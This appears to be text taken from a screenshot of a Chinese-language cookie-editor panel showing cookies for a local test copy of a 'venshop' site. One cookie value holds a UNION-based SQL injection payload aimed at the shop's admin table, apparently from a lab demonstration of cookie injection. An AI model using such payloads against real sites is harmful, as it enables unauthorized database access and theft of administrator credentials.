 删除全部 全部加入黑名单后清空 添加新cookie 选项
导出cookies 导入cookie 清空 搜索
ASPSESSIONIDQQRTCSRC | localhost
ASPSESSIONIDSSRRCSQD | localhost
Count | localhost
a2404_pages | localhost
a2404_times | localhost
venshop | localhost
添加规则 删除cookie 设置为只读
值 admin_class=0&admin_pass=3&admin_name=admin'%
20union%20select%201,2,3,4,5,6,7%20from%20vensh
op_admin
域名 localhost
路径 /
过期时间 08/03/2016 08:44 PM
hostOnly session 安全 httpOnly
提交更改